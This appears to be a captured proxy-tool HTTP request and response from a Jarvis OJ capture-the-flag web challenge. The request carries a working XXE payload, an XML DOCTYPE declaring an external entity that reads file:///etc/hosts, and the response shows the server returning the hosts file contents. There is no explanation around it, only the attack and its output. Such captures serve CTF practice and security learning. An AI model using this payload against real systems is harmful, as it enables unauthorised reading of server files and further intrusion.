 Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Referer: http://web.jarvisoj.com:9882/
Content-Length: 164
Connection: close
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE netspi [<!ENTITY xxe SYSTEM "file:///etc/hosts" >]>
<root>
<search>name</search>
<value>&xxe;</value>
</root>
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 228
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Mon, 02 Jul 2018 09:03:32 GMT
<root>
<search>name</search>
<value>127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.0.25 c3f1c18d9198
</value>
</root>